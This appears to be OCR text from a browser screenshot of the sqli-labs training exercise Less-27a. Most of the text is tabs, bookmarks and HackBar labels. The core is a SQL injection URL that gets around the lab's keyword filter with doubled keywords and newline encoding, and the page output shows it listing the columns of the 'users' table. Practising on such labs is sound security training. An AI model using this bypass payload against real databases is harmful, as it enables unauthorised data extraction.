 sqli-labs less-24 - Google 搜
Less-27 Trick with SELECT &
Less-27 Trick with SELECT &
不安全
sqli-labs:8081/Less-27a/?id=0"uniunionon%0AseleSelectct%0A1,2,group_concat(column_name)from%0Ainformation_schema.columns%0Awhere%0Atable_schema=%27security%27%0Aand%0Atable_name=...
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
67M
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users' and"1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-27a
/?id=0"uniunionon%0AseleSelectct%0A1,2,group_concat(column_name)from%0Ainformation_schema.columns%0Awhere%0Atable_schema='security'%0Aand%0Atable_name='users'%0Aand"1
Use POST method
MODIFY HEADER